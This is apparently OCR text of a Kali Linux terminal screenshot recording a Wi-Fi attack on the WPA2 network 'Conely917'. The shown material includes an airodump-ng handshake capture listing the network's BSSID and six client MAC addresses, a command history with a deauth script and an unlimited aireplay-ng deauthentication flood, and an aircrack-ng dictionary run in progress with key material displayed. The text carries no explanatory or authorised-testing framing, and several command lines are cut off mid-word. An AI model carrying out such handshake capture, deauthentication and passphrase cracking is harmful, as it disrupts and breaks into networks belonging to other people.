 1 2 3 4
File Actions Edit View Help
--cswitch <method> : Set channel switching method
0 : FIFO (default)
1 : Round Robin
2 : Hop on last
--help : Displays this usage screen
┌──(root㉿kali)-[~]
└─# airodump-ng -w wificapture -c 11 --bssid DC:F5:1B:56:00:8D wlan0mon
23:53:48 Created capture file "wificapture-01.cap".
CH 11 ][ Elapsed: 1 min ][ 2025-08-08 23:54 ][ WPA handshake: DC:F5:1B:56:00:8D
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
DC:F5:1B:56:00:8D -43 100 290 2208 144 11 260 WPA2 CCMP PSK Conely917
BSSID STATION PWR Rate Lost Frames Notes Probes
DC:F5:1B:56:00:8D 20:DF:B9:51:60:19 -47 6e- 1e 164 11
DC:F5:1B:56:00:8D 20:0B:74:21:C5:F3 -37 1e- 1e 0 547
DC:F5:1B:56:00:8D 44:D5:CC:61:71:6F -1 1e- 0 0 1480
DC:F5:1B:56:00:8D D8:E2:DF:45:F1:C0 -1 6e- 0 0 17
DC:F5:1B:56:00:8D 2C:64:1F:5F:73:91 -1 24e- 0 0 70
DC:F5:1B:56:00:8D 2A:FC:F0:C3:F9:EE -1 24e- 0 0 86
Quitting ...
┌──(root㉿kali)-[~]
└─# ls
1 dmesg | tail -20
2 airodump-ng -i
3 python3 wifi_deauth.py -
4 airodump-ng -w wificaptu
5 ip link set wlan0 down
6 ip link set wlan0 name w
7 aireplay-ng --deauth 0 -
8 aircrack-ng wificapture-
passwordd crack
9 ./insta.sh
10 arp-scan --localnet
11 iwconfig wlan0mon channe
12 curl ifconfig.me
13
Aircrack-ng 1.7
[00:01:08] 192036/14344392 keys tested (2872.35 k/s)
Time left: 1 hour, 22 minutes, 7 seconds 1.34%
Current passphrase: teamomoises
Master Key : 4A 28 D0 0B 86 1E AD 6D 98 94 1B 13 54 0E C2 1C
0E EB E2 FC 22 EB 35 D1 E3 DD D9 33 41 69 7D D5
Transient Key : 72 79 16 36 A2 E5 42 D3 88 06 1B 36 D5 92 87 E7
FE DC 2F 4F F4 C2 06 85 D1 C4 55 F1 FC 43 6A 43
25 AD 52 D7 7A 89 86 8C 57 D9 41 A9 17 C3 F5 0E
C8 08 18 6B 45 29 0C 5D BD D1 79 E1 24 B9 52 00
EAPOL HMAC : 9D 7E 3A DF C9 B4 CC 7C F2 E9 B6 A9 51 65 E8 C4